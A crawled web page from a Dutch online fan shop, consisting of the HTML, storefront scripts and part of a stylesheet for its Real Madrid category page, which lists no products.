"><a href="https://fanmarkt.nl/66design/paardensport" title="PAARDENSPORT"><span>PAARDENSPORT</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/personaliseren" title="PERSONALISEREN"><span>PERSONALISEREN</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/formule-1" class="level-top" title="FORMULE 1"><span>FORMULE 1</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/formule-1/fan-artikelen" title="F1 FAN ARTIKELEN"><span>F1 FAN ARTIKELEN</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/sale" class="level-top" title="CADEAU ARTIKELEN"><span>CADEAU ARTIKELEN</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/sale/kado-artikelen" title="KADO ARTIKELEN"><span>KADO ARTIKELEN</span></a></li></ul></div></div></li>    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://fanmarkt.nl/"
                   title="Ga naar homepagina">
                    Home                </a>
                        </li>
                    <li class="item category9">
                            <a href="https://fanmarkt.nl/buitenlandse-topclubs"
                   title="">
                    CHAMPIONS LEAGUE                </a>
                        </li>
                    <li class="item category25">
                            <a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen"
                   title="">
                    VOETBAL FAN ARTIKELEN                </a>
                        </li>
                    <li class="item category72">
                            <strong>REAL MADRID FAN SHOP</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >REAL MADRID FAN SHOP</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="5SbLNBfX0EJ9igvo" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>








    <div class="category-description">
        <p>Laat zien dat je voor wie je bent met ons grote assortiment Fan-artikelen.</p>
<p>Ons assortiment is uit voorraad leverbaar en verstuurd vanuit Nederland.</p>
<p>Wil je weten welk  voetbal tenue uit voorrad leverbaar is<strong><a title="Vraag informatie over een &quot;net echt&quot; voetbal tenue" href="https://fanmarkt.nl/contact"> klik hier</a></strong> </p>    </div>


<div id="layer-product-list">
            <div class="message info empty"><div>Geen producten gevonden die aan deze selectie voldoet.</div></div>

</div>
</div><div class="sidebar sidebar-main">
<!-- Bijgemaakt -->
<div class="block-category-list">
    <div class="block-title">
        <strong>VOETBAL FAN ARTIKELEN</strong>
    </div>
    <div class="block-content">
        <ol class="items">
                    <li class="item">
                                    <a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/ac-milaan">AC & INTER MILAAN FAN SHOP</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/arsenal">ARSENAL / CHELSEA  FAN SHOP</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/barcelona">FC BARCELONA FAN SHOP</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/bayern-munchen">BAYERN MUNCHEN / BORUSSIA DORTMUND FAN SHOP</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/juventus">JUVENTUS FAN SHOP</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/manchester-united">LIVERPOOL - MANCHESTER UNITED/CITY FAN SHOP</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/psg">PARIS SAINT GERMAIN FAN SHOP</a>
                            </li>
                    <li class="item">
                                    <strong><a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/real-madrid">REAL MADRID FAN SHOP</a></strong>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/buitenlandse-topclubs/fan-artikelen/divers">DIVERSE CLUBS FAN SHOP</a>
                            </li>
                </ol>
    </div>
    
</div>


<div id="layered-filter-block-container" class="layered-filter-block-container">
    </div>

</div><div class="sidebar sidebar-additional">
<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Extra opties"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/nl_NL/i/bnr/bnr_nowAccepting_150x60.gif"
                 alt="Extra opties"
                 title="Extra opties" />
        </a>
    </div>
</div>
</div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-4"><div class="block">
	<div class="block-title">
		<strong><span>MIJN ACCOUNT</span></strong>
	</div>
	<div class="block-content">
		<div class="row">
			<div class="col-md-12">
				<ul class="links">
					<li>
						<a href="https://fanmarkt.nl/customer/account/" title="Mijn account">Mijn account</a>
					</li>
					<li>
						<a href="https://fanmarkt.nl/wishlist/index/" title="Mijn wenslijst">Mijn wenslijst</a>
					</li>
					<li>
						<a href="https://fanmarkt.nl/checkout/cart/" title="Mijn winkelwagen">Mijn winkelwagen</a>
					</li>
					<li>
						<a href="https://fanmarkt.nl/checkout/" title="Afrekenen">Afrekenen</a>
					</li>
					<li>
						<a href="https://fanmarkt.nl/customer/account/login/" title="Inloggen">Inloggen</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div></div><div class="col-lg-4"><div class="block">
<div class="block-title"><strong>OVER ONS</strong></div>
<div class="block-content">
<div class="row">
<div class="col-md-12">
<ul class="links">
<li><a title="Over ons" href="https://fanmarkt.nl/over-ons">Over ons</a></li>
<li><a title="Leveringsvoorwaarden" href="https://fanmarkt.nl/klanten-service">Leveringsvoorwaarden</a></li>
<li><a title="Naambedrukking" href="https://fanmarkt.nl/naambedrukking">Naambedrukking</a></li>
<li><a title="Promoot uw eigen amateurclub" href="https://fanmarkt.nl/fanmarkt-mijnclub">Promoot uw eigen amateurclub</a></li>
<li><a title="Privacy Policy" href="https://fanmarkt.nl/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
<li><a title="Sitemap" href="https://fanmarkt.nl/sitemap.html">Sitemap</a></li>
<li><a title="Contact" href="https://fanmarkt.nl/contact">Contact</a></li>
</ul>
</div>
</div>
</div>
</div></div><div class="col-lg-4"><div id="fb-root"></div>



<div class="fb-page" data-href="https://www.facebook.com/fanmarkt" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/fanmarkt" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/fanmarkt">Fanmarkt</a></blockquote></div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="custom-block"></div>                        <address>©Copyright 2020 Fanmarkt. Alle Rechten Voorbehouden.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>
</div>    
<script>
    var BASE_URL = 'https\u003A\u002F\u002Ffanmarkt.nl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffanmarkt.nl\u002Fstatic\u002Fversion1764940426\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fnl_NL'
    };</script>
<script  type="text/javascript"  src="https://fanmarkt.nl/static/version1764940426/_cache/merged/f9b53ba340b228c1b3964a1e07cff78d.min.js"></script>
<script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel': {
          deps: ['jquery']
        },        
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
});
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-20732662-1"}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fanmarkt.nl",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/fanmarkt.nl\/checkout\/cart\/","checkoutUrl":"https:\/\/fanmarkt.nl\/checkout\/","updateItemQtyUrl":"https:\/\/fanmarkt.nl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fanmarkt.nl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fanmarkt.nl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fanmarkt.nl\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fanmarkt.nl\/captcha\/refresh\/","isRequired":false,"timestamp":1768623777}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fanmarkt.nl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fanmarkt.nl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fanmarkt.nl\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffanmarkt.nl\u002Fstatic\u002Fversion1764940426\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/fanmarkt.nl\/","http:\/\/fanmarkt.nl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffanmarkt.nl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffanmarkt.nl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fanmarkt.nl\/page_cache\/block\/render\/id\/72\/?maten_compleet=266","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_72"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/buitenlandse-topclubs\/fan-artikelen\/real-madrid?maten_compleet=266"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
	//
</script>
<script type="text/x-magento-init">

    {
        "*": {
            "CustomModule_CustomJavascript/js/specific":{}
        }
    }

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fanmarkt.nl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/javascript">
    require([
        'jquery'        
    ], function ($) {
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime 
        var date = new Date('2026-01-17 04:22:58');
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining() 
        {        
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());

                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }
        
        // Set Interval
        timer = setInterval(function() 
        {
            showRemaining();
        }, 1000); 
    });   
    </script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("#layered-filter-block").before($(".block.block-category-list"));
    });
    </script>
<script type="text&#x2F;javascript">            function eventListenerOmCdk2pOXk () {
                window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fnl\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
            }
            var listenedElementOmCdk2pOXk = document.querySelector("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
            if (listenedElementOmCdk2pOXk) {
                listenedElementOmCdk2pOXk.onclick = function (event) {
                    var targetElement = listenedElementOmCdk2pOXk;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    eventListenerOmCdk2pOXk.apply(targetElement);
                }
            }</script>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/nl_NL/sdk.js#xfbml=1&version=v6.0&appId=557790557892188&autoLogAppEvents=1"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fanmarkt.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fanmarkt.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fanmarkt.nl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fanmarkt.nl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/fanmarkt.nl\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/fanmarkt.nl\/buitenlandse-topclubs","name":"CHAMPIONS LEAGUE"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/fanmarkt.nl\/buitenlandse-topclubs\/fan-artikelen","name":"VOETBAL FAN ARTIKELEN"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/fanmarkt.nl\/","name":"Fanmarkt"}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fanmarkt.nl/media/porto/configed_css/settings_default.css
body_size: 2083
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-11-12 08:11:45 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main {
        width: 65.33%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media {
        width: 32.67%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 48.9975%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 24.5025%;
    }
}

.product-item-info > .product-item-photo{
    height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{
width: 100%;
}

.configurable-variation-qty{
   display:none !important;
}

.logo > img{
   width:334px !important;
}

#assistance_allowed_checkbox, label[for="assistance_allowed_checkbox"]{
   display:none !important;
}

.price-label{
   display:none !important;
}

/* Checkout pagina */
.label-verzendgegevens{
   font-weight: bold;
}

.info-verzendgegevens{
    background: #F6F4F0;
    padding: 1em;
    border: 1px solid #b9b9b9;
    vertical-align: text-top;
}

.waarde-verzendgegevens{
       font-style: italic;
       color: #3a3a3a;
}


/* Gerelateerde producten css */
.products-related{
   margin: 0px !important;
}

.products-related > .products{
   margin: 0px !important;
}

.products-related > .products > .product-item{
   width: 20% !important;
}


/* Menu css */
@media (min-width: 768px){
.sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu {
   z-index:999;
}
}

@media (min-width: 768px){
.sw-megamenu.navigation li>a>span {
   font-weight:bold;
}
}

@media (min-width: 768px){
.page-header.header-newskin .navigation li.level0.classic .submenu a{
   color:black;
}
}

/* Overige 2 */
.products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart{
   color: #333 !important;
   background-color: #fff !important;
   border-color: #ccc !important;
}

.products-grid .product-item .product-item-details .product-item-name{
   min-height: 41px;
}

.action.tocart{
   background-color: #08c !important;
   border-color: #08c !important;
   color: #fff !important;
}

.page-header.type16 .header.panel > .header.links > li > a, .product-item-info.type1 .product.name a, .product-item-name > a, .page-header.type16 .header.panel > .header.links{
   color:black;
   font-weight:bold;
}

.page-header.type16 .block-search input{
   color:black;
}

.page-header.type16 .custom-block{
   border-right: solid 1px #9fa4a6;
}

.abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited{
   color:black;
}

.opc-wrapper .step-title {
    border-bottom: 1px solid #aeacac;
    color: black;
    font-weight: 500;
}

.opc-block-summary{
   background-color:white;
}

.opc-block-summary > .title{
   color:black;
}

.actions-secondary.tocompare{
  opacity: 0 !important;
}

 .action.tocompare{
   display:none;
}

.product-item-name{
   white-space: normal !important;
}

/* Overige */
.product-attribuut-maten{
    display:none;
    position: absolute;
    z-index: 999;
    padding: 5px;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.5);
    width: 100%;
    color: rgb(55, 55, 55);
}

.porto-icon-facebook{
    font-size: 23px;
    background-color: #3b5998;
    color: white;
    margin-top: 2px;
    float: left;
    margin-right: 8px;
    border-radius: 5px;
}

.product-item{
   background:white;
}

.product-item-photo{
   border-radius:0px;
}

.street > .control > .field > .label{
   display:none;
}

/* Achtegrond kleuren */
@media (min-width: 768px){
.page-header.type16 > .panel.wrapper {
    background-color: #dedede;
}
}

.title-home-producten .content{
   background-color: #dad8d1;
}

.header.content{
   background: #e8e6e2;
}

.navigation.sw-megamenu{
   background-color: #e8e6e2 !important;
   padding-bottom:10px !important;
   -webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.15);
   -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.15);
   box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.20);
}

.page-wrapper > .breadcrumbs {
   margin-bottom: 0;
   color: #777;
   background-color: #DAD8D1;
}

.product-reviews-summary.empty .reviews-actions::before{
   color:#9d9d9d;
}

.product-reviews-summary .reviews-actions a {
    color: #555;
}

.qty.field .qty-changer > a{
   border: 1px solid #7f7e7e;
   color: #7f7e7e;
}

.products-grid.columns4 .product-item{
    background: #dad8d1;
}


/* Achtergrond foto, niet laten zien op mobiel */
body{
    background: url(https://fanmarkt.nl/pub/media/porto/web/images/body_bg_img.jpg) no-repeat center center fixed;
    background-size: cover;
}

header{
   background-color: rgba(0, 0, 0, 0) !important;
}

.page-wrapper > .container{
   background:white !important;
}

#maincontent{
   background: #dad8d1;
}

.page-main{
   padding-bottom: 30px;
   padding-top: 5px;
}

.nav-sections {
    margin-bottom: 0px !important;
}

/* Home */
.homepage-banner .text-area {
    display: inline-block;
